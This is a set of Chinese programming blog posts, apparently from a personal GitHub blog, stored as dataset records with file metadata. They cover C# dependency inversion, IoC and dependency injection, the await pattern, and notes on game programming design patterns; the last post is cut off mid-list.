依赖倒置原则(DIP)\r\n\r\n**依赖倒置原则,它转换了依赖,高层模块不依赖于低层模块的实现,而低层模块依赖于高层模块定义的接口.** \r\n通俗的讲,就是高层模块定义接口,低层模块负责实现\r\n>Bob Martins对DIP的定义: \r\n>高层模块不应依赖于低层模块,两者应该依赖于抽象. \r\n>抽象不不应该依赖于实现,实现应该依赖于抽象. \r\n\r\n---\r\n\r\n### 场景一 依赖无倒置(低层模块定义接口,高层模块负责实现)\r\n\r\n \r\n从上图中,我们发现高层模块的类依赖于低层模块的接口. \r\n因此,低层模块需要考虑到所有的接口. \r\n如果有新的低层模块类出现时,高层模块需要修改代码,来实现新的低层模块的接口. \r\n这样,就破坏了开放封闭原则.\r\n\r\n### 场景二 依赖倒置(高层模块定义接口,低层模块负责实现)\r\n\r\n\r\n在这个图中,我们发现高层模块定义了接口,将不再直接依赖于低层模块,低层模块负责实现高层模块定义的接口. \r\n这样,当有新的低层模块实现时,不需要修改高层模块的代码. \r\n由此可以总结出使用DIP的优点:\r\n**系统更柔韧:**\r\n可以修改一部分代码而不影响其他模块.\r\n**系统更健壮:**\r\n可以修改一部分代码而不会让系统奔溃.\r\n**系统更高效:**\r\n组件松耦合,且可复用,提高开发效率.\r\n\r\n## 控制反转(IoC) \r\n\r\n+ DIP是一种**软件设计原则**,它仅仅告诉你两个模块之间应该如何依赖,但是它并没有告诉你如何做. \r\n+ IoC则是一种**软件设计模式**,它告诉你应该如何做,来解除相互依赖模块的耦合.**控制反转(IoC),它为相互依赖的组件提供抽象,将依赖(低层模块)对象的获得交给第三方(系统)来控制,即依赖对象不在被依赖模块的类中直接通过*new*来获取.**\r\n\r\n> **软件设计原则:** 原则为我们提供指南,它告诉我们什么是对,什么是错的.它不会告诉我们如何解决问题.它仅仅给出一些准则,以便我们可以设计好的软件,避免不良的设计.一些常见的原则,比如*DRY(Don’t Repeat Yourself)、OCP(Open Closed Principle)、DIP(Dependency Inversion Principle)* 等. \r\n> **软件设计模式:** 模式是在软件开发过程中总结得出的一些可重用的解决方案,它能解决一些实际的问题.一些常见的模式,比如*工厂模式、单例模式* 等等.\r\n\r\n### 已手机为例\r\n\r\n手机类\r\n\r\n```c#\r\npublic class iPhone6\r\n{\r\n public void SendMessage()\r\n {\r\n Console.WriteLine(\"发送一条消息\");\r\n }\r\n}\r\n```\r\n\r\n使用者类\r\n\r\n```c#\r\npublic class User\r\n{\r\n private readonly iPhone6 phone = new iPhone6();\r\n\r\n public void SendMessage()\r\n {\r\n phone.SendMessage();\r\n }\r\n}\r\n```\r\n\r\n测试\r\n\r\n``` c#\r\nstatic void Main(string[] args)\r\n{\r\n User user = new user();\r\n user.SendMessage();\r\n\r\n Console.Read();\r\n}\r\n\r\n```\r\n\r\n---\r\n\r\n那么如果我手机坏了需要换成iPhoneX怎么办?\r\n\r\n重新定义一个iPhoneX类\r\n\r\n```c#\r\npublic class iPhoneX\r\n{\r\n public void SendMessage()\r\n {\r\n Console.WriteLine(\"发送一条消息\");\r\n }\r\n}\r\n```\r\n\r\n由于User中直接引用的iPhone6这个类,所以还需要修改引用,替换成iPhoneX\r\n\r\n使用者类\r\n\r\n```c#\r\npublic class User\r\n{\r\n private readonly iPhoneX phone = new iPhoneX();\r\n\r\n public void SendMessage()\r\n {\r\n phone.SendMessage();\r\n }\r\n}\r\n```\r\n\r\n---\r\n\r\n那么如果我再次换手机?又需要修改代码.\r\n\r\n显然,这不是一个良好的设计,组件之间高度耦合,可扩展性较差,它违背了DIP原则. \r\n高层模块User类不应该依赖于低层模块iPhone6,iPhoneX,两者应该依赖于抽象. \r\nIoC有2种常见的实现方式:依赖注入和服务定位. \r\n其中依赖注入(DI)使用最为广泛. \r\n\r\n## 依赖注入(DI) \r\n\r\n控制反转(IoC)一种重要的方式,**就是将依赖对象的创建和绑定转移到被依赖对象类的外部来实现.** 在上述的实力中,User类所依赖的对象iPhone6的创建和绑定是在User类内部进行的. \r\n事实证明,这种方法并不可取. \r\n既然,不能再User类内部直接绑定依赖关系,那么如何将iPhone对象的引用传递给User类使用? \r\n\r\n依赖注入(DI,Dependency Injection),**它提供一种机制,将需要依赖(低层模块)对象的引用传递给被依赖(高层对象)对象** .通过DI,我们可以在User类的外部将iPhone对象的引用传递给Order类对象.\r\n\r\n### 方法一构造函数注入\r\n\r\n构造函数函数注入,通过构造函数传递依赖. \r\n因此,构造函数的参数必然用来接收一个依赖对象. \r\n那么参数的类型是什么? \r\n具体依赖对象的类型? \r\n还是一个抽象类型? \r\n根据DIP原则,我们知道高层模块不应该依赖于低层模块,两者应该依赖于抽象. \r\n那么构造函数的参数应该是一个抽象类型. \r\n回到上面的问题,如何将iPhone对象的引用传递给User类使用? \r\n\r\n---\r\n\r\n首先,我们要定义一个iPhone的抽象类型IPhone,并声明SendMessage方法.\r\n\r\n```c#\r\npublic interface IPhone\r\n{\r\n void SendMessage();\r\n}\r\n```\r\n\r\n然后在iPhone6类中,实现IPhone接口.\r\n\r\n```c#\r\npublic class iPhone6 : IPhone\r\n{\r\n public void SendMessage()\r\n {\r\n Console.WriteLine(\"发送消息!\");\r\n }\r\n}\r\n```\r\n\r\n接下来,我们还需要修改User类\r\n\r\n```c#\r\npublic class User\r\n{\r\n private IPhone _iphone;\r\n\r\n public User(IPhone iPhone)\r\n {\r\n _iphone = iPhone;\r\n }\r\n\r\n public void SendMessage()\r\n {\r\n _iphone.SendMessage();\r\n }\r\n}\r\n```\r\n\r\n测试一下\r\n\r\n```c#\r\nstatic void Main(string[] args)\r\n{\r\n iPhone6 _iphone = new iPhone6();\r\n User _user = new User(_iphone);\r\n\r\n _user.SendMessage();\r\n\r\n Console.Read();\r\n}\r\n```\r\n\r\n从上面我们可以看出,我们将依赖对象iPhone6对象的创建和绑定转移到User类外部来实现.这样就解除了iPhone6和User类的耦合关系. \r\n当我们换手机的时候,只需要重新定义一个iPhoneX类,然后外部重新绑定,不需要修改User类内部代码. \r\n\r\n定义iPhoneX类\r\n\r\n```c#\r\npublic class iPhoneX : IPhone\r\n{\r\n public void SendMessage()\r\n {\r\n Console.WriteLine(\"iPhoneX发送消息!\");\r\n }\r\n}\r\n```\r\n\r\n重新绑定依赖关系:\r\n\r\n```c#\r\nstatic void Main(string[] args)\r\n{\r\n iPhoneX _iphone = new iPhoneX();\r\n User _user = new User(_iphone);\r\n\r\n _user.SendMessage();\r\n\r\n Console.Read();\r\n}\r\n```\r\n\r\n我们不需要修改User类的代码,就完成了换手机这一流程,提现了IoC的精妙之处.\r\n\r\n### 方法二属性注入 \r\n\r\n属性注入是通过属性来传递依赖的, \r\n因此我们需要在User类中定义一个属性: \r\n\r\n```c#\r\npublic class User\r\n{\r\n private IPhone _iphone;\r\n\r\n public IPhone IPhone\r\n {\r\n set\r\n {\r\n _iphone = value;\r\n }\r\n\r\n get\r\n {\r\n return _iphone;\r\n }\r\n }\r\n\r\n public void SendMessage()\r\n {\r\n _iphone.SendMessage();\r\n }\r\n}\r\n```\r\n\r\n测试代码\r\n\r\n```c#\r\nstatic void Main(string[] args)\r\n{\r\n iPhone6 _iPhone = new iPhone6();\r\n\r\n User _user = new User();\r\n _user.IPhone = _iPhone;\r\n\r\n _user.SendMessage();\r\n\r\n Console.Read();\r\n}\r\n```\r\n\r\n### 方法三接口注入\r\n\r\n相比构造函数注入和属性注入,接口注入显得有些复杂,使用也不常见. \r\n具体思路是先定义一个接口,包含一个设置依赖的方法. \r\n然后依赖类,继承并实现这个接口. \r\n\r\n首先定义一个接口:\r\n\r\n```c#\r\npublic interface IDependent\r\n{\r\n // 设置依赖项\r\n void SetDependence(IPhone _iphone);\r\n}\r\n```\r\n\r\n依赖类实现这个接口:\r\n\r\n```c#\r\npublic class User : IDependent\r\n{\r\n private IPhone _iphone;\r\n\r\n public void SetDependence(IPhone _iphone)\r\n {\r\n this._iphone = _iphone;\r\n }\r\n\r\n public void SendMessage()\r\n {\r\n _iphone.SendMessage();\r\n }\r\n}\r\n```\r\n\r\n通过SetDependence()方法传递依赖:\r\n\r\n```c#\r\nstatic void Main(string[] args)\r\n{\r\n iPhone6 _iphone = new iPhone6();\r\n User _user = new User();\r\n _user.SetDependence(_iphone);\r\n\r\n _user.SendMessage();\r\n\r\n Console.Read();\r\n}\r\n```\r\n\r\n## IoC容器 \r\n\r\n前面所有的例子中,我们都是通过手动的方式来创建依赖对象,并将引用传递给被依赖模块. \r\n比如:\r\n\r\n```c#\r\niPhone6 iphone = new iPhone6();\r\nUser user = new User(iphone);\r\n```\r\n\r\n对于大型项目来说,相互依赖的组件比较多. \r\n如果还用手动的方式,自己来创建和注入依赖的话,显然效率很低,而且往往还会出现不可控的场面.\r\n正因如此,IoC容器诞生了. \r\nIoC容器实际上是一个DI框架,它能简化我们的工作量.它包含以下几个功能:\r\n\r\n+ 动态创建、注入依赖对象. \r\n+ 管理对象生命周期.\r\n+ 映射依赖关系. \r\n\r\n比较流行的IoC容器有以下几种:\r\n\r\n1. Ninject: [http://www.ninject.org/](http://www.ninject.org/) \r\n\r\n2. Castle Windsor: [http://www.castleproject.org/container/index.html](http://www.castleproject.org/container/index.html) \r\n\r\n3. Autofac: [http://code.google.com/p/autofac/](http://code.google.com/p/autofac/) \r\n\r\n4. StructureMap: [http://docs.structuremap.net/](http://docs.structuremap.net/) \r\n\r\n5. Unity: [http://unity.codeplex.com/](http://unity.codeplex.com/) \r\n\r\n6. Spring.NET: [http://www.springframework.net/](http://www.springframework.net/)\r\n\r\n7. LightInject: [http://www.lightinject.net/](http://www.lightinject.net/) \r\n\r\n以Ninject为例,来实现[方法一构造函数注入](###方法一构造函数注入)的功能.\r\n\r\n首先在项目中添加Ninject程序集\r\n\r\n```c#\r\nusing Ninject;\r\n```\r\n\r\n然后,IoC容器注册绑定依赖:\r\n\r\n```c#\r\nStandardKernel kernel = new StandardKernel();\r\n\r\n// 注册依赖\r\nkernel.Bind<IPhone>().To<IPhone6>().\r\n```\r\n\r\n接下来,我们获取User对象(已经注入了依赖对象)\r\n\r\n```c#\r\nUser user = kernel.Get<User>();\r\n```\r\n\r\n测试一下\r\n\r\n```c#\r\nstatic void Main(string[] args)\r\n{\r\n StandardKernel kernel = new StandardKernel();// 创建Ioc容器\r\n kernel.Bind<IPhone>().To<IPhone6>();// 注册依赖\r\n\r\n User user = kernel.Get<User>();// 获取目标对象\r\n\r\n user.SendMessage();\r\n Console.Read();\r\n}\r\n```\r\n\r\n## 总结 \r\n\r\nDIP是软件设计的一种思想,IoC则是基于DIP衍生出的一种软件设计模式. \r\nDI是IoC的具体实现方式之一,使用最为广泛. \r\nIoC容器是DI构造函数注入的框架,它管理着依赖项的生命周期及映射关系."
},
{
"alpha_fraction": 0.6973613500595093,
"alphanum_fraction": 0.7183629274368286,
"avg_line_length": 26.308822631835938,
"blob_id": "f92fe54d0d941f67fcebac034685754877e903ca",
"content_id": "51d214003586785eae768e7c8dfe2b8954d3625a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 5496,
"license_type": "no_license",
"max_line_length": 155,
"num_lines": 136,
"path": "/Blogs/073.Await-in-deep.md",
"repo_name": "lightjiao/lightjiao.github.io",
"src_encoding": "UTF-8",
"text": "---\ntitle: \"深入理解 await 编程范式\"\ndate: 2023-03-09T21:53:00+08:00\ndraft: false\nisCJKLanguage: true\n---\n\n# 深入理解 await 编程范式\n\n## 用法示例写在前面\n\n```csharp\npublic class Program\n{\n private static async Task Main(string[] args)\n {\n // 异步发起一个网络请求\n var http = new HttpClient();\n var txt = await http.GetStringAsync(\"https://www.baidu.com\");\n Console.WriteLine(txt);\n }\n}\n```\n\n\n\n## 关键字说明\n\n- async 关键字只是告诉编译器,这个函数内部可以有 await 调用,需要把它编译为状态机\n - [为什么一定要 async 关键字是为了避免存量代码存在一个叫 await 的变量,导致编译器出现歧义](https://softwareengineering.stackexchange.com/questions/187492/why-do-we-need-the-async-keyword)\n - 所以 async 关键字加与不加对一个函数本身是没有任何影响的,真正有影响的是 await 关键字\n- await 的对象既不是函数,也不是Task,而是一个符合 `IAwaitable` 接口描述的鸭子类型(实际上并没有这个接口存在) \n 不直接用接口的好处是,只用拓展方法就可以把一个对象拓展成 awaitable 对象,对代码没有侵入性\n \n ```csharp\n public interface IAwaitable<T>\n {\n IAwaiter<T> GetAwaiter();\n }\n public interface IAwaiter<T>\n {\n bool IsCompleted;\n void OnCompleted(Action continuation);\n T GetResult();\n }\n ```\n \n \n \n 在 Rider 中可以看到 await 的对象需要实现哪些方法\n \n > 所以 `async void MethodAsync() { }` 是不能被 await 的,因为它返回的对象是 void\n > \n\n\n\n## 对 await 编程范式的理解\n\n- C# 标准库中常见的是对 Task 的拓展,由于Task与多线程、线程池的关系过于紧密,很多人会误以为 await 就是多线程。但实际上只是多线程编程刚好符合 await 这个语法糖的编程范式。\n- 任何需要等待的操作都可以改造成适配 await 语法糖的模式\n- 常见的需要等待的操作有多线程、网络IO、文件IO。不常见的,等待一个按钮被点击、等待一个窗口被打开,也可以改造成 await 的编程模式\n- await 关键字的对象本质不是 Task、UniTask,而是前面说的鸭子类型,任何对象都可以改造成这样的鸭子类型(事件、Button、窗口的打开与关闭)\n\n\n\n## 把 Button 的点击操作拓展成 awaitable 对象\n\n```csharp\npublic class ButtonAwaiter : INotifyCompletion\n{\n public bool IsCompleted { get; private set; }\n\n private Button m_Btn;\n private Action m_Continuation;\n\n public ButtonAwaiter(Button btn)\n {\n m_Btn = btn;\n }\n\n public void OnCompleted(Action continuation)\n {\n m_Continuation = continuation;\n m_Btn.onClick.AddListener(OnClickInternal);\n }\n\n public void GetResult() { }\n\n private void OnClickInternal()\n {\n m_Btn.onClick.RemoveListener(OnClickInternal);\n\n m_Continuation?.Invoke();\n m_Continuation = null;\n IsCompleted = true;\n }\n}\n\npublic static class ButtonEx\n{\n public static ButtonAwaiter GetAwaiter(this Button self) => new ButtonAwaiter(self);\n}\n\n// 拓展后使用方式\nprivate async void Start()\n{\n var btn = GetComponent<Button>();\n await btn;\n Debug.Log(\"Button Click\");\n}\n```\n\n\n\n## await 关键字做了什么?\n\n- await 关键字是把原本需要程序员手动编写的注册回调函数等操作,通过编译时生成代码的方式自动完成了(所以都说 await 只是语法糖)\n- 如果是多线程编程,回调函数会牵涉到是否回到原来的主线程的问题,很多介绍 await 关键字的文章对这块大书特书,我觉得有点本末倒置\n - 不是觉得多线程编程不重要,而是把多线程编程与 await 编程范式混为一谈会增加读者理解成本\n- 这里不详细说明代码,只介绍运行思路:\n - 编译时,编译器自动生成一个 `IAsyncStateMachine` 对象(这个对象本身不可定制,debug编译时这个对象是class,release编译这个对象是struct)\n - 这个对象的第一次MoveNext() 是获取 awaiter 对象,并且通过 `AsyncTaskMethodBuilder` 把 MoveNext() 方法注册为 awaiter 完成时的回调\n - awaiter对象的获取交由用户自定义,它可以是一个函数返回的 Task(比如发起网络IO后返回 Task),也可以是一个Button对象本身(监听Button的点击事件)\n - 对一个awaitable对象添加 `[AsyncMethodBuilder]` 属性,可以指定它的 builder\n - awaiter 完成后可以根据自己的需要执行回调函数(多线程情况下会考虑是否回到原始线程,单线程情况下一般都是放到一个队列里等待轮询)\n\n\n\n## 拓展阅读\n\n- https://www.cnblogs.com/eventhorizon/p/15912383.html\n- http://www.liuocean.com/2022/10/11/c-task-zhi-nan\n- https://github.com/lightjiao/lightjiao.github.io/blob/master/Blogs/020.cSharp-ConfigureAwait.md\n- https://github.com/lightjiao/lightjiao.github.io/blob/master/Blogs/065.UniTask-technical-details.md\n- https://github.com/lightjiao/lightjiao.github.io/blob/master/Blogs/072.Stackfull-stackless-coroutine.md\n- https://www.logarius996.icu/blog/2022/04/24/%E6%B7%B1%E5%85%A5%E8%A7%A3%E6%9E%90C-5/\n"
},
{
"alpha_fraction": 0.7448143362998962,
"alphanum_fraction": 0.7507408261299133,
"avg_line_length": 19.56272315979004,
"blob_id": "3e1bf9357fe24f395259b8eb36a757e1c4fe02db",
"content_id": "a1582a6f07ed808fd049d9d4e8bbdddd6ca96770",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 25968,
"license_type": "no_license",
"max_line_length": 347,
"num_lines": 558,
"path": "/Blogs/051.Design-pattern-in-game-develop.md",
"repo_name": "lightjiao/lightjiao.github.io",
"src_encoding": "UTF-8",
"text": "---\ntitle: \"《游戏编程模式》\"\ndate: 2021-12-07T11:44:19+08:00\ndraft: false\nisCJKLanguage: true\n---\n\n阅读链接: https://gpp.tkchu.me/\n\n> 没有正确的答案,只有不同的错误\n\n\n\n## 读后感写在前面\n\n这本书是12月7号开始读,到今天1月9号,第一遍读完,就当是看了一个月吧,收获实在是太多了,强烈推荐没看过这本书的都看一遍。\n\n印象比较深的设计模式有:\n\n- 命令模式:重要的目的是解耦\n- 观察者模式:它并不是那么完美无缺,有很多平时没有注意到的缺点。工程师们也发展出了诸如数据流编程、函数反射编程等新的方式来尝试替代\n- 单例模式:能不用就不要用,对任何可以全局访问的变量、数据都要慎之又慎\n- 状态模式:看完这个章节,然后我就刚好有个机会——用状态模式重构了游戏中的玩家血条显示逻辑,感觉顺畅无比,原来的if-else简直是魔鬼\n- 游戏循环、更新方法:彻底的讲清楚了逻辑与渲染分离,以及渲染插值\n- 事件队列:事件虽好,但也要注意全局的事件会很危险\n- 数据局部模式:CPU缓存对性能的提升比我想象中的还要大,以至于在性能关键的地方,内存拷贝带来的性能损耗要给CPU缓存让路。\n- 空间分区:四叉树也好、方格划分也好,背后其实是有一套更加抽象的理论的。\n\n看得不太懂,或者尽管看了书,但也找不到合适的引用场景的模式:\n\n- 原型模式:没看太懂\n- 双缓冲模式:出了在渲染方面,还有其他的应用场景么?感觉应用场景比较少\n- 字节码:太复杂了,看到一半没看了\n- 类型对象:没看太懂\n\n\n\n---\n\n## 重访设计模式\n\n> 我认为有些模式被过度使用了([单例模式](https://gpp.tkchu.me/singleton.html)), 而另一些被冷落了([命令模式](https://gpp.tkchu.me/command.html))。 有些模式在这里是因为我想探索其在游戏上的特殊应用([享元模式](https://gpp.tkchu.me/flyweight.html)和[观察者模式](https://gpp.tkchu.me/observer.html))。 最后,我认为看看有些模式在更广的编程领域是如何运用的是很有趣的([原型模式](https://gpp.tkchu.me/prototype.html)和[状态模式](https://gpp.tkchu.me/state.html))。\n\n\n\n### 命令模式\n\nCommand,将调用与被调用者解耦\n\n- 修改输入按钮的映射\n\n- Player与AI的输入方式虽然不同,但底层运作方式一般情况是一样的\n\n > Command执行时可以传入角色,这样Command就可以让玩家操作任意的角色,包括玩家和AI\n >\n > ```c++\n > Command* command = inputHandler.handleInput();\n > if (command)\n > {\n > command->execute(actor);\n > }\n > ```\n\n- Command类内部可以自己实现execute与undo两个方法,提供命令的回滚实现\n\n- Command抽象,可以使得Command的来源可以是网络\n\n> 在函数式编程中,Command其实是一个有状态的函数:闭包函数\n>\n> 在OOP中,Command则被封装成一个class用于保存状态\n>\n> ```javascript\n> function makeMoveUnitCommand(unit, x, y) {\n> var xBefore, yBefore;\n> return {\n> execute: function() {\n> xBefore = unit.x();\n> yBefore = unit.y();\n> unit.moveTo(x, y);\n> },\n> undo: function() {\n> unit.moveTo(xBefore, yBefore);\n> }\n> };\n> }\n> ```\n>\n> \n\n### 享元模式\n\n重复的对象只用一个对象即可,游戏开发场景常见用于,树的建模数据只有一份,然后会有多分树的高度、样式、颜色的类,这样就可以用最小的内存渲染出一个森林\n\n### 观察者模式\n\n- C#语言把观察者模式内置到语言特性上了(`event` 和`delegate`关键字)\n- 一般游戏发中的观察者模式是同步执行的,这意味着所有观察者的通知方法返回后,被观察者才会继续自己的工作。观察者会阻塞被观察者。要小心在观察者中混合线程和锁。\n- 可以用事件队列来做异步通知。\n- 观察同一被观察者的两个观察者互相之间不该有任何顺序相关。 如果顺序*确实*有影响,这意味着这两个观察者有一些微妙的耦合。\n- 如果两个完全不相干的领域(比如物理系统和成就系统)需要互相交流,那么就适合观察者模式,如果对一个需求要同时理解两个模块,那么这两个模块之间就不适用观察者模式。\n\n引用书中一段话,我觉得很关键\n\n> ## [今日观察者](https://gpp.tkchu.me/observer.html#今日观察者)\n>\n> *设计模式*源于1994。 那时候,面向对象语言*正是*热门的编程范式。 每个程序员都想要“30天学会面向对象编程”, 中层管理员根据程序员创建类的数量为他们支付工资。 工程师通过继承层次的深度评价代码质量。\n>\n> 同一年,Ace of Base的畅销单曲发行了*三首*而不是一首,这也许能让你了解一些我们那时的品味和洞察力。\n>\n> 观察者模式在那个时代中很流行,所以构建它需要很多类就不奇怪了。 但是现代的主流程序员更加适应函数式语言。 实现一整套接口只是为了接受一个通知不再符合今日的美学了。\n>\n> \n>\n> 它看上去是又沉重又死板。它*确实*又沉重又死板。 举个例子,在观察者类中,你不能为不同的被观察者调用不同的通知方法。\n>\n> 这就是为什么被观察者经常将自身传给观察者。 观察者只有单一的`onNotify()`方法, 如果它观察多个被观察者,它需要知道哪个被观察者在调用它的方法。\n>\n> 现代的解决办法是让“观察者”只是对方法或者函数的引用。 在函数作为第一公民的语言中,特别是那些有闭包的, 这种实现观察者的方式更为普遍。\n>\n> \n>\n> 今日,几乎*每种*语言都有闭包。C++克服了在没有垃圾回收的语言中构建闭包的挑战, 甚至Java都在JDK8中引入了闭包。\n>\n> 举个例子,C#有“事件”嵌在语言中。 通过这样,观察者是一个“委托”, (“委托”是方法的引用在C#中的术语)。 在JavaScript事件系统中,观察者*可以*是支持了特定`EventListener`协议的类, 但是它们也可以是函数。 后者是人们常用的方式。\n>\n> 如果设计今日的观察者模式,我会让它基于函数而不是基于类。 哪怕是在C++中,我倾向于让你注册一个成员函数指针作为观察者,而不是`Observer`接口的实例。\n>\n> [这里](http://molecularmusings.wordpress.com/2011/09/19/generic-type-safe-delegates-and-events-in-c/)的一篇有趣博文以某种方式在C++上实现了这一点。\n>\n> ## [明日观察者](https://gpp.tkchu.me/observer.html#明日观察者)\n>\n> 事件系统和其他类似观察者的模式如今遍地都是。 它们都是成熟的方案。 但是如果你用它们写一个稍微大一些的应用,你会发现一件事情。 在观察者中很多代码最后都长得一样。通常是这样:\n>\n> ```\n> 1. 获知有状态改变了。\n> 2. 下命令改变一些UI来反映新的状态。\n> ```\n>\n> 就是这样,“哦,英雄的健康现在是7了?让我们把血条的宽度设为70像素。 过上一段时间,这会变得很沉闷。 计算机科学学术界和软件工程师已经用了*很长*时间尝试结束这种状况了。 这些方式被赋予了不同的名字:“数据流编程”,“函数反射编程”等等。\n>\n> 即使有所突破,一般也局限在特定的领域中,比如音频处理或芯片设计,我们还没有找到万能钥匙。 与此同时,一个更脚踏实地的方式开始获得成效。那就是现在的很多应用框架使用的“数据绑定”。\n>\n> 不像激进的方式,数据绑定不再指望完全终结命令式代码, 也不尝试基于巨大的声明式数据图表架构整个应用。 它做的只是自动改变UI元素或计算某些数值来反映一些值的变化。\n>\n> 就像其他声明式系统,数据绑定也许太慢,嵌入游戏引擎的核心也太复杂。 但是如果说它不会侵入游戏不那么性能攸关的部分,比如UI,那我会很惊讶。\n>\n> 与此同时,经典观察者模式仍然在那里等着我们。 是的,它不像其他的新热门技术一样在名字中填满了“函数”“反射”, 但是它超简单而且能正常工作。对我而言,这通常是解决方案最重要的条件。\n\n### 原型模式\n\n### 单例模式\n\n> 保证一个类只有一个实例,**并且**提供了访问该实例的全局访问点。\n\n#### 为什么我们使用它\n\n - ##### 惰性加载:\n\n 如果没有人用,就不必创建实例;运行时初始化,可以获取运行时的一些环境变量\n\n- ##### 可继承单例:\n\n#### 为什么我们后悔使用它\n\n- ##### 它是一个全局变量(全局变量万恶之源)\n\n - 理解代码更加困难:读取单例里的一个变量时,你要遍历整个代码库去发现这个变量究竟在什么时候读写的。\n - 促进了耦合的发生:因为可以全局调用,那么在一些不该调用的地方,其实是可以调用的,特别是团队来了新人,很容易出现这种耦合的调用。\n - 对并行不友好:全局变量意味着每个线程都能看到并且能访问的内存,却不知道其他线程是否在使用。这容易造成死锁、Race Condition以及其他难以解决的线程同步问题。\n\n- ##### 它能在你只有一个问题的时候,解决两个\n\n 回顾单例模式的描述:\n\n > 保证一个类只有一个实例,**并且**提供了访问该实例的全局访问点。\n\n 这个【**并且**】就很奇怪,保证一个类只有一个实例是有用的,提供访问某个实例的全局访问点也是有用的,但这两个并不应该同时声明。\n\n - 保证单例可以使用assert() 强行保证一个类只会new 一次\n - 全局访问可以把类声明为纯static + static方法\n\n- ##### 惰性加载可能在性能关键点被调用\n\n#### 那咋办?\n\n- 没有必要实现不必要的所谓的Manager类\n- 将类限制为单一实例,可以用assert或者只是一个简单的bool值,在构造方法里判断\n- 方便的访问方法\n - 通过构造函数传进来\n - 从基类获得\n - 从已经是全局的东西中获取:比如把Log、FileSystem等都放到一个叫Game或者World的静态类中,这样只有一个是全局可见的。少部分获取不到Game::Log的再考虑直接调用Log\n - 从服务定位器中获得:这个在另一个篇章中单独介绍\n\n### 状态模式\n\n> 状态模式,与有限状态机、分层状态机、下推自动机不是一回事儿\n\n#### 有限状态机\n\nFsm是状态模式的具体实现,但其实有时候声明几个Enum来做Enum之间的跳转声明,也是可以实现状态模式的\n\nFsm代码:\n\n```\nclass Heroine\n{\npublic:\n virtual void handleInput(Input input)\n {\n state_->handleInput(*this, input);\n }\n\n virtual void update()\n {\n state_->update(*this);\n }\n\n // 其他方法……\nprivate:\n HeroineState* state_;\n};\n```\n\n为了“改变状态”,我们只需要将`state_`声明指向不同的`HeroineState`对象。 这就是状态模式的全部了。\n\n> ❗ 这看上去有些像[策略](http://en.wikipedia.org/wiki/Strategy_pattern)模式和[类型对象](https://gpp.tkchu.me/type-object.html)模式。 在三者中,你都有一个主对象委托给下属。区别在于*意图*。\n>\n> - 在策略模式中,目标是解耦主类和它的部分行为。\n> - 在类型对象中,目标是通过*共享*一个对相同类型对象的引用,让一*系列*对象行为相近。\n> - 在状态模式中,目标是让主对象通过*改变*委托的对象,来*改变*它的行为。\n\n#### 状态的入口行为和出口行为\n\n在状态的入口行为(`Enter()`)实现改变状态动画,当进入这个状态时,不必关心是从哪个状态转换来的。\n\n也可以扩展并支持出口行为(`Exit()`)\n\n#### Fsm优缺点\n\n- 状态机通过使用有约束的结构来清理杂乱的代码。你只需要一个固定状态的集合,单一的当前状态,和一些硬编码的转换。\n- Fsm不是图灵完全的。自动理论用一些抽象模型描述计算,每种都比之前的复杂。图灵机是其中最具有表现力的模型之一。\n- 如果你需要为更复杂的系统使用状态机,比如游戏AI,你会撞到这个模型的限制上。\n\n#### 并发状态机\n\n> 英雄在拿枪的基础上,可以跑、跳、跳斩等,但在做这些的同时也要能开火。\n\n- 将英雄【做的】和【携带的】分成两个状态机。\n\n- 有时候需要让状态机在读取到输入后销毁输入,这样其他状态机就不会收到了。这样能阻止两个状态机同时响应。\n- 状态有时候需要交互,比如希望跳跃时不能开火,或者持枪时不能跳斩攻击等。可以加一些 if-else,这不是最优雅的解决方案,但可以搞定工作。\n\n#### 分层状态机\n\n> 充实一下英雄的行为,在站立、奔跑和滑铲状态中,按B跳、按下蹲。这种【按B跳、按下蹲】被称作父状态(`OnGround`),站立、奔跑、滑铲算作子状态\n\n- 状态可以有父状态。当一个事件进来,如果子状态没有处理,它就会交给链上的父状态。\n- 可以用OOP的重载与继承来实现分层状态,顶一个一个父状态,再让各个子状态继承它。\n- 也可以用状态栈的形式来表示当前状态的父状态链。栈顶的状态是当前状态,在它下面是它的直接父状态,然后是父状态的父状态,以此类推。\n\n#### 下推自动机\n\n- 记录有限状态机的**历史**概念。比如设计结束后回到之前的状态。\n- 用栈来记录状态的历史,这种数据结构被成为下推自动机。\n- 将新状态压入栈中,当前的状态总是在栈顶,所以你能转到新状态。但之前的状态待在栈中而不是销毁\n- 可以弹出最上面的状态。这个状态会被销毁,它下面的状态成为新状态\n\n> ❓\n>\n> Q:跳跃开火结束时,人物已经站在地面上了,这种时候人物应该回到地面状态\n>\n> A:这里混淆了并发状态机与下推自动机,应当是并发状态机,各自有各自的下推自动机。\n\n#### 何时使用Fsm\n\n即使状态机有以上那么多种类的扩展,它们还是很受限制。这让今日游戏AI转向了行为树和[规划系统(GOAP)](http://alumni.media.mit.edu/~jorkin/goap.html)。\n\n有限状态机在一下情况有用:\n\n- 你有个实体,它的行为基于一些内在状态\n- 状态可以被严格的分割为相对较少的不相干项目\n- 实体响应一系列输入或事件\n\n状态机不仅可以用户玩家状态,也可以用于处理玩家输入、导航菜单界面、文字分析、网络协议以及其他异步行为。\n\n\n\n## 序列模式\n### 双缓冲模式\n> 意图:用序列的操作模拟瞬间或者同时发生的事情。\n\n#### 定义\n\n以计算机渲染帧为例,系统拥有两个帧缓冲,其中一个代表现在的帧,也就是显卡读取的那一个,GPU想什么时候读取就什么时候读取,不会使画面出现撕裂。\n\n同时我们的渲染代码正在写入另一个帧缓冲。当渲染代码完成了场景的绘制,它将通过交换缓存来切换,告诉图形硬件从第二块缓存中读取而不是第一块。\n\n#### 何时使用\n\n这是那种你需要它时自然会想起的模式:\n\n- 我们需要维护一些被增量修改的状态\n- 修改到一半时,状态可能会被外部请求\n- 我们想要防止请求状态的外部代码知道内部的工作方式\n- 我们想要读取状态,而且不想等着修改完成\n\n#### 缺陷\n\n- 交换缓存需要时间,而且必须是原子的。通常就是交换一下指针。\n- 保存两个缓冲区增加了内存的使用\n\n#### 应用\n\n- 用双缓存帧保证图形渲染时不会撕裂\n- 